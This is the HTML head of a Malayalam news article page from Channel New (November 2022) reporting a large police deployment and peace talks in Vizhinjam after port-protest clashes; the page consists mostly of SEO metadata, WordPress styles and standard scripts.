

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://channelnew.com/top-news/massive-police-security-in-vizhinjam/
body_size: 42795
content:
<!doctype html >
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
    <meta charset="UTF-8" />
    <title>വിഴിഞ്ഞത്ത് വൻ പൊലീസ് സുരക്ഷ, ഇന്ന് സമാധാന ചർച്ച - Channel New</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://channelnew.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://channelnew.com/top-news/massive-police-security-in-vizhinjam/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="വിഴിഞ്ഞത്ത് വൻ പൊലീസ് സുരക്ഷ, ഇന്ന് സമാധാന ചർച്ച - Channel New" />
	<meta property="og:description" content="വിഴിഞ്ഞത്ത് തുറമുഖ സമരവുമായി ബന്ധപ്പെട്ട് സംഘർഷത്തിന് പിന്നാലെ വൻ പൊലീസ് സുരക്ഷയാണ് ഒരുക്കിയിരിക്കുന്നത്. അഞ്ച് ജില്ലകളിൽ നിന്നായി ആയിരത്തിലധികം പൊലീസുകാരെ വിന്യസിക്കും. രാവിലെ സർവകക്ഷി യോഗം ചേരും. നിലവിൽ 500ലധികം പൊലീസുകാരെയാണ് പ്രദേശത്ത് വിന്യസിച്ചിരിക്കുന്നത്. ഇരുപതിൽ അധികം ഉന്നത പൊലീസ് ഉദ്യോഗസ്ഥരുണ്ട്. അധികമായി 300 പൊലീസുകാരെ ഇപ്പോൾ നിയോഗിച്ചു. തുടർ നടപടി സ്വീകരിക്കാൻ കമ്മീഷണറെ ചുമതലപ്പെടുത്തി. ഇന്നലെ ഉണ്ടായസമരക്കാരുടെ ആക്രമണത്തിൽ 36 പൊലീസുകാർക്കാണ് പരുക്കേറ്റത്. കസ്റ്റഡിയിലെടുത്ത അഞ്ചുപേരെ വിട്ടയയ്ക്കണമെന്ന് ആവശ്യപ്പെട്ടാണ് സമരക്കാർ പൊലീസ് സ്റ്റേഷൻ ആക്രമിച്ചത്. പൊലീസ് [&hellip;]" />
	<meta property="og:url" content="https://channelnew.com/top-news/massive-police-security-in-vizhinjam/" />
	<meta property="og:site_name" content="Channel New" />
	<meta property="article:published_time" content="2022-11-28T04:52:17+00:00" />
	<meta property="article:modified_time" content="2022-11-28T04:52:26+00:00" />
	<meta property="og:image" content="https://channelnew.com/wp-content/uploads/2022/11/police.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="558" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Chief Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chief Editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://channelnew.com/top-news/massive-police-security-in-vizhinjam/#article","isPartOf":{"@id":"https://channelnew.com/top-news/massive-police-security-in-vizhinjam/"},"author":{"name":"Chief Editor","@id":"https://channelnew.com/#/schema/person/7a346dacb65d4c1797cbf9c0e161ad25"},"headline":"വിഴിഞ്ഞത്ത് വൻ പൊലീസ് സുരക്ഷ, ഇന്ന് സമാധാന ചർച്ച","datePublished":"2022-11-28T04:52:17+00:00","dateModified":"2022-11-28T04:52:26+00:00","mainEntityOfPage":{"@id":"https://channelnew.com/top-news/massive-police-security-in-vizhinjam/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://channelnew.com/#organization"},"image":{"@id":"https://channelnew.com/top-news/massive-police-security-in-vizhinjam/#primaryimage"},"thumbnailUrl":"https://channelnew.com/wp-content/uploads/2022/11/police.jpg","articleSection":["Kerala","Top News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://channelnew.com/top-news/massive-police-security-in-vizhinjam/#respond"]}]},{"@type":"WebPage","@id":"https://channelnew.com/top-news/massive-police-security-in-vizhinjam/","url":"https://channelnew.com/top-news/massive-police-security-in-vizhinjam/","name":"വിഴിഞ്ഞത്ത് വൻ പൊലീസ് സുരക്ഷ, ഇന്ന് സമാധാന ചർച്ച - Channel New","isPartOf":{"@id":"https://channelnew.com/#website"},"primaryImageOfPage":{"@id":"https://channelnew.com/top-news/massive-police-security-in-vizhinjam/#primaryimage"},"image":{"@id":"https://channelnew.com/top-news/massive-police-security-in-vizhinjam/#primaryimage"},"thumbnailUrl":"https://channelnew.com/wp-content/uploads/2022/11/police.jpg","datePublished":"2022-11-28T04:52:17+00:00","dateModified":"2022-11-28T04:52:26+00:00","breadcrumb":{"@id":"https://channelnew.com/top-news/massive-police-security-in-vizhinjam/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://channelnew.com/top-news/massive-police-security-in-vizhinjam/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://channelnew.com/top-news/massive-police-security-in-vizhinjam/#primaryimage","url":"https://channelnew.com/wp-content/uploads/2022/11/police.jpg","contentUrl":"https://channelnew.com/wp-content/uploads/2022/11/police.jpg","width":1280,"height":558},{"@type":"BreadcrumbList","@id":"https://channelnew.com/top-news/massive-police-security-in-vizhinjam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://channelnew.com/"},{"@type":"ListItem","position":2,"name":"വിഴിഞ്ഞത്ത് വൻ പൊലീസ് സുരക്ഷ, ഇന്ന് സമാധാന ചർച്ച"}]},{"@type":"WebSite","@id":"https://channelnew.com/#website","url":"https://channelnew.com/","name":"Channel New","description":"","publisher":{"@id":"https://channelnew.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://channelnew.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://channelnew.com/#organization","name":"Channel New","url":"https://channelnew.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://channelnew.com/#/schema/logo/image/","url":"https://channelnew.com/wp-content/uploads/2022/09/channel-new-logo-1-e1664726795578.png","contentUrl":"https://channelnew.com/wp-content/uploads/2022/09/channel-new-logo-1-e1664726795578.png","width":512,"height":469,"caption":"Channel New"},"image":{"@id":"https://channelnew.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://channelnew.com/#/schema/person/7a346dacb65d4c1797cbf9c0e161ad25","name":"Chief Editor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://channelnew.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3c8a9196834d3af728aeb26f3f5c7bec63e6b76c574dd92be5be4b794f89c19d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3c8a9196834d3af728aeb26f3f5c7bec63e6b76c574dd92be5be4b794f89c19d?s=96&d=mm&r=g","caption":"Chief Editor"},"url":"https://channelnew.com/author/chiefeditorchannelnew-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Channel New &raquo; Feed" href="https://channelnew.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Channel New &raquo; Comments Feed" href="https://channelnew.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Channel New &raquo; വിഴിഞ്ഞത്ത് വൻ പൊലീസ് സുരക്ഷ, ഇന്ന് സമാധാന ചർച്ച Comments Feed" href="https://channelnew.com/top-news/massive-police-security-in-vizhinjam/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://channelnew.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchannelnew.com%2Ftop-news%2Fmassive-police-security-in-vizhinjam%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://channelnew.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchannelnew.com%2Ftop-news%2Fmassive-police-security-in-vizhinjam%2F&#038;format=xml" />
<!-- channelnew.com is managing ads with Advanced Ads 2.0.7 – https://wpadvancedads.com/ --><script id="chann-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://channelnew.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CMontserrat%3A400&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://channelnew.com/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://channelnew.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://channelnew.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://channelnew.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://channelnew.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- OG: 3.3.5 -->
<meta property="og:image" content="https://channelnew.com/wp-content/uploads/2022/11/police.jpg"><meta property="og:image:secure_url" content="https://channelnew.com/wp-content/uploads/2022/11/police.jpg"><meta property="og:image:width" content="1280"><meta property="og:image:height" content="558"><meta property="og:image:alt" content="police"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="വിഴിഞ്ഞത്ത് തുറമുഖ സമരവുമായി ബന്ധപ്പെട്ട് സംഘർഷത്തിന് പിന്നാലെ വൻ പൊലീസ് സുരക്ഷയാണ് ഒരുക്കിയിരിക്കുന്നത്. അഞ്ച് ജില്ലകളിൽ നിന്നായി ആയിരത്തിലധികം പൊലീസുകാരെ വിന്യസിക്കും. രാവിലെ സർവകക്ഷി യോഗം ചേരും. നിലവിൽ 500ലധികം പൊലീസുകാരെയാണ് പ്രദേശത്ത് വിന്യസിച്ചിരിക്കുന്നത്. ഇരുപതിൽ അധികം ഉന്നത പൊലീസ് ഉദ്യോഗസ്ഥരുണ്ട്. അധികമായി 300 പൊലീസുകാരെ ഇപ്പോൾ നിയോഗിച്ചു. തുടർ നടപടി സ്വീകരിക്കാൻ കമ്മീഷണറെ ചുമതലപ്പെടുത്തി. ഇന്നലെ ഉണ്ടായസമരക്കാരുടെ ആക്രമണത്തിൽ 36 പൊലീസുകാർക്കാണ് പരുക്കേറ്റത്. കസ്റ്റഡിയിലെടുത്ത അഞ്ചുപേരെ വിട്ടയയ്ക്കണമെന്ന് ആവശ്യപ്പെട്ടാണ് സമരക്കാർ പൊലീസ് സ്റ്റേഷൻ ആക്രമിച്ചത്. പൊലീസ്..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Channel New"><meta property="og:title" content="വിഴിഞ്ഞത്ത് വൻ പൊലീസ് സുരക്ഷ, ഇന്ന് സമാധാന ചർച്ച"><meta property="og:url" content="https://channelnew.com/top-news/massive-police-security-in-vizhinjam/"><meta property="og:updated_time" content="2022-11-28T10:22:26+04:00">
<meta property="article:published_time" content="2022-11-28T04:52:17+00:00"><meta property="article:modified_time" content="2022-11-28T04:52:26+00:00"><meta property="article:section" content="Kerala"><meta property="article:section" content="Top News"><meta property="article:author:first_name" content="Chief"><meta property="article:author:last_name" content="Editor"><meta property="article:author:username" content="Chief Editor">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://channelnew.com/wp-content/uploads/2022/11/police.jpg"><meta property="twitter:image:alt" content="police"><meta property="twitter:title" content="വിഴിഞ്ഞത്ത് വൻ പൊലീസ് സുരക്ഷ, ഇന്ന് സമാധാന ചർച്ച"><meta property="twitter:description" content="വിഴിഞ്ഞത്ത് തുറമുഖ സമരവുമായി ബന്ധപ്പെട്ട് സംഘർഷത്തിന് പിന്നാലെ വൻ പൊലീസ് സുരക്ഷയാണ് ഒരുക്കിയിരിക്കുന്നത്. അഞ്ച് ജില്ലകളിൽ നിന്നായി ആയിരത്തിലധികം പൊലീസുകാരെ വിന്യസിക്കും. രാവിലെ സർവകക്ഷി യോഗം ചേരും...."><meta property="twitter:url" content="https://channelnew.com/top-news/massive-police-security-in-vizhinjam/"><meta property="twitter:label1" content="Reading time"><meta property="twitter:data1" content="2 minutes">
